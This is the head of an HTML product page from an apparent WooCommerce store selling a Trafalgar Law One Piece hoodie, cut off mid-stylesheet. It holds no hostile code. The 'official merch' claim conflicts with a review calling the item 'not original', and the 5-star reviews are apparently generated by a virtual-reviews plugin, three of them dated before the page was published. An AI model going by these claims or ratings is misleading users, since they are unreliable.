

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/
body_size: 35056
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece Hoodie: Trafalgar Law | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-600x600.jpg" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg 640w" imagesizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="ANIME ONE PIECE HOODIE Extraordinarily snug &amp; ultra-soft : Made with cotton used for this shirt is high-grade Silver Multi-technology which makes the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece Hoodie: Trafalgar Law | One Piece Store" />
<meta property="og:description" content="ANIME ONE PIECE HOODIE Extraordinarily snug &amp; ultra-soft : Made with cotton used for this shirt is high-grade Silver Multi-technology which makes the" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2025-12-12T17:42:15+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="One Piece Sweater &lt;br&gt; Trafalgar Law OP1505 S Official One Piece Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="44" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="3246547387" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece Hoodie: Trafalgar Law | One Piece Store" />
<meta name="twitter:description" content="ANIME ONE PIECE HOODIE Extraordinarily snug &amp; ultra-soft : Made with cotton used for this shirt is high-grade Silver Multi-technology which makes the" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;44.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg","width":"640","height":"640","caption":"One Piece Sweater <br> Trafalgar Law OP1505 S Official One Piece Merch","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/#webpage","url":"https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/","name":"One Piece Hoodie: Trafalgar Law | One Piece Store","datePublished":"2021-05-17T16:44:28+07:00","dateModified":"2025-12-12T17:42:15+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece Hoodie: Trafalgar Law | One Piece Store","description":"ANIME ONE PIECE HOODIE Extraordinarily snug &amp; ultra-soft : Made with cotton used for this shirt is high-grade Silver Multi-technology which makes the softness of the material really feel very easy in your pores and skin whereas carrying it. 3D unique printing : Our Sweatshirt designs are professionally printed, so your distinctive design will look nice and make somebody smile with this One Piece Sweatshirt design ! Japanese Model : Informal Excellent &amp; inexpensive reward for your self or That particular somebody. FREE WORLDWIDE SHIPPING Visit our collection for greater products!!. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"3246547387","category":"One Piece Cloth &gt; One Piece Hoodies","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045.jpg","height":"640","width":"640"},{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042.jpg","height":"800","width":"800"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"4","reviewCount":"4"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/#li-comment-6031","description":"I love it! even tho it's not original it has great quality.","datePublished":"2021-08-22 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Aadarsh"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/#li-comment-6030","description":"so cute sucks it came out with the black one a few days after i bought it but i just bought the black one too so epic thank I LOVE FOO FIGHTERS THAT PLANKTON!!!","datePublished":"2021-01-20 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Mason"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/#li-comment-1014","description":"Bit sucks but beautiful","datePublished":"2020-10-28 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Camden"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/#li-comment-1019","description":"It\u2019s better than usual you have from amz. But I like it !! Got it after a week","datePublished":"2020-02-08 12:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Michael"}}],"offers":{"@type":"Offer","price":"44.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"}},"@id":"https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Hoodie:  Trafalgar Law Comments Feed" href="https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design 